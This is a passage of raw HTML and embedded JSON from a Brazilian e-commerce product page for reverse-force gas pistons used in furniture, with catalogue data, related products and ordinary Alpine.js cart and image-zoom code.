M\u00d3VEIS&quot;,&quot;sap_id&quot;:&quot;SG-001&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:19.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:19.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;acessorios-para-moveis&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7433,&quot;category_id&quot;:5},&quot;parent_category&quot;:null},{&quot;id&quot;:492,&quot;title&quot;:&quot;PIST\u00c3O A G\u00c1S&quot;,&quot;sap_id&quot;:&quot;SM-0148&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:39.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T16:53:53.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:5,&quot;slug&quot;:&quot;pistao-a-gas&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7433,&quot;category_id&quot;:492}}]},{&quot;id&quot;:10764,&quot;title&quot;:&quot;PISTAO A GAS F INVERSA FGVTN 100N&quot;,&quot;description_for_label&quot;:&quot;PISTAO A GAS F INVERSA FGVTN 100N&quot;,&quot;sap_id&quot;:&quot;6074&quot;,&quot;title_technical&quot;:&quot;PISTAO A GAS F INVERSA FGVTN 100N&quot;,&quot;code&quot;:&quot;006.365.021&quot;,&quot;code_for_label&quot;:&quot;98469&quot;,&quot;description&quot;:null,&quot;details&quot;:null,&quot;units_per_package&quot;:4,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:09:56.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;pistao-a-gas-f-inversa-fgvtn-100n&quot;,&quot;picture_original_file&quot;:&quot;006365021.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;pistao-a-gas-f-inversa-fgvtn-100n&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;9403.99.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;FGVTN BRASIL LTDA&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:59,&quot;package_type&quot;:&quot;15X30&quot;,&quot;max_quantity&quot;:200,&quot;packaging_difficulty_id&quot;:2,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;N\/D&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:120,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8302.42.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? CALIBRAGEM CONFERE? CORES E TEXTURAS?&quot;,&quot;woodworking_item&quot;:1,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;PCT&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;021&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;imported&quot;,&quot;catalog_sorting&quot;:5,&quot;out_of_line&quot;:&quot;2025-06-10&quot;,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:2,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:680,&quot;main_category_id&quot;:1,&quot;sub_group2_id&quot;:7,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:105,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7899960430247&quot;,&quot;ean_for_label&quot;:&quot;7901098510965&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:null,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:13,&quot;order_point&quot;:&quot;25.000000&quot;,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:4,&quot;rnc_limit_max_quantity&quot;:4,&quot;provider_name&quot;:&quot;PISTAO TN FI CINZA 100N&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/006365021.webp?v=1632432827&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/pistao-a-gas-f-inversa-fgvtn-100n&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;ACESS\u00d3RIOS PARA M\u00d3VEIS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/acessorios-para-moveis&quot;,&quot;is_favourite&quot;:false,&quot;pivot&quot;:{&quot;product_id&quot;:7432,&quot;related_product_id&quot;:10764,&quot;remarks&quot;:null},&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:5,&quot;title&quot;:&quot;ACESS\u00d3RIOS PARA M\u00d3VEIS&quot;,&quot;sap_id&quot;:&quot;SG-001&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:19.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:19.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;acessorios-para-moveis&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:10764,&quot;category_id&quot;:5},&quot;parent_category&quot;:null},{&quot;id&quot;:492,&quot;title&quot;:&quot;PIST\u00c3O A G\u00c1S&quot;,&quot;sap_id&quot;:&quot;SM-0148&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:39.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T16:53:53.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:5,&quot;slug&quot;:&quot;pistao-a-gas&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:10764,&quot;category_id&quot;:492}}]},{&quot;id&quot;:10827,&quot;title&quot;:&quot;PISTAO A GAS FORCA INVERSA 100N BRANCO&quot;,&quot;description_for_label&quot;:&quot;PISTAO A GAS FORCA INVERSA 100N BR&quot;,&quot;sap_id&quot;:&quot;6145&quot;,&quot;title_technical&quot;:&quot;PISTAO A GAS FORCA INVERSA 100N BR&quot;,&quot;code&quot;:&quot;006.085.001&quot;,&quot;code_for_label&quot;:&quot;98474&quot;,&quot;description&quot;:&quot;&lt;p&gt;O pist\u00e3o a g\u00e1s de for\u00e7a inversa \u00e9 um componente mec\u00e2nico vers\u00e1til empregado para controlar o movimento linear em uma variedade de aplica\u00e7\u00f5es. Sua fun\u00e7\u00e3o principal \u00e9 garantir um fechamento ou abertura suave e controlada de objetos que se abrem para baixo, evitando movimentos bruscos. &lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&lt;p&gt;Ele \u00e9 amplamente utilizado em diversas aplica\u00e7\u00f5es, como m\u00f3veis e equipamentos industriais, para evitar movimentos bruscos e garantir seguran\u00e7a no manuseio.&lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&lt;p&gt;O item est\u00e1 dispon\u00edvel nas seguintes medidas: PISTAO A GAS FORCA INVERSA 80N BRANCO, PISTAO A GAS FORCA INVERSA METALNOX 80N, PISTAO A GAS FORCA INVERSA 100N BRANCO, PISTAO A GAS FORCA INVERSA METALNOX 100N e PISTAO A GAS FORCA INVERSA METALNOX 120N&lt;\/p&gt;&quot;,&quot;details&quot;:null,&quot;units_per_package&quot;:4,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:09:56.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;pistao-a-gas-forca-inversa-100n-branco&quot;,&quot;picture_original_file&quot;:&quot;006085001.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;pistao-a-gas-forca-inversa-100n-br&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;9403.99.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;RENNA&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:59,&quot;package_type&quot;:&quot;25x35&quot;,&quot;max_quantity&quot;:240,&quot;packaging_difficulty_id&quot;:2,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;100N&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:0.1,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8302.42.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? CALIBRAGEM CONFERE? CORES E TEXTURAS?&quot;,&quot;woodworking_item&quot;:1,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;001&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;imported&quot;,&quot;catalog_sorting&quot;:20,&quot;out_of_line&quot;:&quot;2025-05-23&quot;,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:2,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:29,&quot;main_category_id&quot;:1,&quot;sub_group2_id&quot;:7,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:105,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7899960431039&quot;,&quot;ean_for_label&quot;:&quot;7901098510927&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:null,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:2.4,&quot;stock_security&quot;:0,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:4,&quot;rnc_limit_max_quantity&quot;:4,&quot;provider_name&quot;:&quot;PISTAO A GAS FORCA INVERSA 100N BRANCO&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/006085001.webp?v=1632432825&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/pistao-a-gas-forca-inversa-100n-branco&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;ACESS\u00d3RIOS PARA M\u00d3VEIS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/acessorios-para-moveis&quot;,&quot;is_favourite&quot;:false,&quot;pivot&quot;:{&quot;product_id&quot;:7432,&quot;related_product_id&quot;:10827,&quot;remarks&quot;:null},&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:5,&quot;title&quot;:&quot;ACESS\u00d3RIOS PARA M\u00d3VEIS&quot;,&quot;sap_id&quot;:&quot;SG-001&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:19.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:19.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;acessorios-para-moveis&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:10827,&quot;category_id&quot;:5},&quot;parent_category&quot;:null},{&quot;id&quot;:492,&quot;title&quot;:&quot;PIST\u00c3O A G\u00c1S&quot;,&quot;sap_id&quot;:&quot;SM-0148&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:39.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T16:53:53.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:5,&quot;slug&quot;:&quot;pistao-a-gas&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:10827,&quot;category_id&quot;:492}}]}],&quot;campaign_price&quot;:[],&quot;length_unit&quot;:null,&quot;width_unit&quot;:null,&quot;height_unit&quot;:null,&quot;volume_unit&quot;:null,&quot;diameter_unit&quot;:null,&quot;voltage_unit&quot;:null}, quantity: 0, showDrawing: false, drawingUrl: null, showZoomContainer: false, drift: null, get productPrice() { return 'R$ ' + parseFloat(this.getProductPrice(this.product, this.quantity)).toFixed(4).replace('.', ','); }, setImageZoomBehaviour(el) { if ($data.drift) { $data.drift.destroy(); } el.addEventListener('mouseover', event => $data.showZoomContainer = true); el.addEventListener('mouseleave', event => $data.showZoomContainer = false); $data.drift = new Drift(el, { paneContainer: $refs.zoomcontainer, zoomFactor: 2, hoverBoundingBox: true }); }, toggleImage(e) { e.preventDefault(); let img = e.target.cloneNode(true); img.setAttribute('src', img.getAttribute('data-medium')); $refs.jspicturecontainer.innerHTML = img.outerHTML; $data.setImageZoomBehaviour($refs.jspicturecontainer.firstChild); }, init() { this.setImageZoomBehaviour(this.$refs.jsimagezoom); let elements = this.$el.getElementsByClassName('js-toggle-picture'); for(i = 0; i < elements.length; i++){ elements[i].addEventListener('click', this.toggleImage, false); } }, toggleModal(pic) { this.drawingUrl = pic; this.showDrawing = true; }, ...productPriceMixin(), }" @updateproductquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; product.has_in_active_cart = hasItem; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " class="flex flex-col md:flex-row" > <div class="w-full md:w-1/2 xl:w-1/3 p-4"> <div class="columns is-gapless mobile-scroll"> <div class="column is-narrow product-detail-image js-picture-container" x-ref="jspicturecontainer">  <img data-zoom="https://completa-web-production.s3.amazonaws.com/products/lg/006085005.webp?v=1632432852" src="https://completa-web-production.s3.amazonaws.com/products/md/006085005.webp?v=1632432880" alt="PISTAO A GAS FORCA INVERSA METALNOX 100N" class="js-image-zoom" x-ref="jsimagezoom" >  </div> </div> <div class="flex columns is-gapless overflow-x-auto">  <div class="column is-narrow">  <a href="https://completa-web-production.s3.amazonaws.com/products/lg/006085005.webp?v=1632432852" class="js-toggle-picture"> <img data-zoom="https://completa-web-production.s3.amazonaws.com/products/lg/006085005.webp?v=1632432852" data-medium="https://completa-web-production.s3.amazonaws.com/products/md/006085005.webp?v=1632432880" src="https://completa-web-production.s3.amazonaws.com/products/sm/006085005.webp?v=1632432907" alt="PISTAO A GAS FORCA INVERSA METALNOX 100N - foto alternativa" > </a>  </div>  <div class="column is-narrow">  <img @click.prevent="toggleModal('https://completa-web-production.s3.amazonaws.com/products/lg/006085005d.webp?v=1632432852')" class="cursor-pointer" src="https://completa-web-production.s3.amazonaws.com/products/sm/006085005d.webp?v=1632432907" alt="PISTAO A GAS FORCA INVERSA METALNOX 100N - foto alternativa" >  </div>  </div> </div> <div class="w-full md:w-1/2 xl:w-2/3 p-4 relative"> <div x-cloak x-ref="zoomcontainer" class="zoom-container" :style="showZoomContainer ? { display: 'block' } : { display: 'none' }" ></div> <div class="xl:flex"> <div class="w-full xl:w-2/3 xl:pr-2 pb-4"> <h1 class="text-2xl font-bold text-gray-600 mb-2"> PISTAO A GAS FORCA INVERSA METALNOX 100N  </h1> <div class="hr-fake mb-4"></div> <div class="mb-4"> <div x-title="productFeaturedTags" x-data="{ showProductCode: 0, }" class="tag-box" > <template x-if="showProductCode"> <span> <small> <b>Código:</b> <span x-text="product.code"></span> </small> </span> </template> <template x-if="product.flag_highlight"> <div class="tag tag-highlight text-xs color-white font-semibold tracking-wider inline-block"> <span>Destaque</span> </div> </template> <template x-if="product.flag_is_new"> <div class="tag tag-new bg-blue-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Novidade</span> </div> </template> <template x-if="product.flag_on_sale"> <div class="tag tag-hot bg-red-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Promoção</span> </div> </template> </div> </div> <div class="text-gray-600 mb-1"> <p> <b>Código:</b> 006.085.005 </p> </div>  <p class="text-gray-600"> <b>Quantidade de peças: </b> 4 </p>   <p class="text-gray-600 mb-1"> <b>Unidade de medida de embalagem: </b> PCT </p>   <p class="text-gray-600 mb-1"> <b>Medida: </b> 100N </p>       <p class="text-gray-600 mb-1"> <b>Cor do item: </b> Alumínio fosco </p>    <p class="text-gray-600 mb-1"> <b>Peso: </b> 136 g </p>      <p class="w-full mt-6 border-b-2 uppercase font-bold text-xl text-blue-800"> Informações do Produto </p> <div class="desc mt-3 text-gray-600"> <p>O pistão a gás de força inversa é um componente mecânico versátil empregado para controlar o movimento linear em uma variedade de aplicações. Sua função principal é garantir um fechamento ou abertura suave e controlada de objetos que se abrem para baixo, evitando movimentos bruscos. </p><p><br></p><p>Ele é amplamente utilizado em diversas aplicações, como móveis e equipamentos industriais, para evitar movimentos bruscos e garantir segurança no manuseio.</p><p><br></p><p>O item está disponível nas seguintes medidas: PISTAO A GAS FORCA INVERSA 80N BRANCO, PISTAO A GAS FORCA INVERSA METALNOX 80N, PISTAO A GAS FORCA INVERSA 100N BRANCO, PISTAO A GAS FORCA INVERSA METALNOX 100N e PISTAO A GAS FORCA INVERSA METALNOX 120N</p> </div>     </div> <div class="w-full xl:w-1/3 xl:pl-2"> <div class="xl:ml-2"> <div class="p-4 box-valuation"> <p class="text-gray-600 mb-2 text-lg font-bold text-center"> Faça já sua cotação </p>  <div class="action-button flex items-center justify-between my-4 text-center text-gray-600"> <template x-if="product.has_in_active_cart"> <small class="text-left font-bold"> Quantidade </small> </template> <div class="mx-auto text-center"> <div x-title="cartButton" x-data="{ loading: false, useIcon: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div> </div> </div> </div> </div> <div class="lg:mb-4">  <br><br> <h1 class="w-full border-b-2 uppercase font-bold text-xl text-blue-800">Tags</h1> <br /> <ul>  <li class="uppercase text-sm px-4 py-1 mx-2 my-1 bg-gray-300;"> <a href="https://completa.com.br/tags/utilidades/produtos"> <b>utilidades</b></a> </li>  <li class="uppercase text-sm px-4 py-1 mx-2 my-1 bg-gray-300;"> <a href="https://completa.com.br/tags/marcenaria/produtos"> <b>marcenaria</b></a> </li>  </ul>  </div> </div> </div> </div> <div class="default-modal representative" x-cloak> <div class="modal-mask" x-show="showDrawing" @click="showDrawing = false" > <div class="modal-container" x-show="showDrawing" x-transition.duration.400ms @click.stop > <div class="relative"> <i class="far fa-window-close cursor-pointer absolute right-0 text-3xl text-gray-600" @click="showDrawing = false" ></i> <img :src="drawingUrl"> </div> </div> </div> </div> </div> </div> </div> <section x-title="relatedProducts" x-data="{ related: [{&quot;id&quot;:7433,&quot;title&quot;:&quot;PISTAO A GAS FORCA INVERSA METALNOX 120N&quot;,&quot;description_for_label&quot;:&quot;PISTAO A GAS FORCA INV MET 120N&quot;,&quot;sap_id&quot;:&quot;171&quot;,&quot;title_technical&quot;:&quot;PISTAO A GAS FORCA INV MET 120N&quot;,&quot;code&quot;:&quot;006.086.005&quot;,&quot;code_for_label&quot;:&quot;98473&quot;,&quot;description&quot;:&quot;&lt;p&gt;O pist\u00e3o a g\u00e1s de for\u00e7a inversa \u00e9 um componente mec\u00e2nico vers\u00e1til empregado para controlar o movimento linear em uma variedade de aplica\u00e7\u00f5es. Sua fun\u00e7\u00e3o principal \u00e9 garantir um fechamento ou abertura suave e controlada de objetos que se abrem para baixo, evitando movimentos bruscos. &lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&lt;p&gt;Ele \u00e9 amplamente utilizado em diversas aplica\u00e7\u00f5es, como m\u00f3veis e equipamentos industriais, para evitar movimentos bruscos e garantir seguran\u00e7a no manuseio.&lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&lt;p&gt;O item est\u00e1 dispon\u00edvel nas seguintes medidas: PISTAO A GAS FORCA INVERSA 80N BRANCO, PISTAO A GAS FORCA INVERSA METALNOX 80N, PISTAO A GAS FORCA INVERSA 100N BRANCO, PISTAO A GAS FORCA INVERSA METALNOX 100N e PISTAO A GAS FORCA INVERSA METALNOX 120N&lt;\/p&gt;&quot;,&quot;details&quot;:null,&quot;units_per_package&quot;:4,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:09:56.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;pistao-a-gas-forca-inversa-metalnox-120n&quot;,&quot;picture_original_file&quot;:&quot;006086005.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;pistao-a-gas-forca-inv-met-120n&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;9403.99.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;METALNOX&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:59,&quot;package_type&quot;:&quot;18x25&quot;,&quot;max_quantity&quot;:200,&quot;packaging_difficulty_id&quot;:2,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;120N&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:1.13,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8302.42.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? CALIBRAGEM CONFERE? CORES E 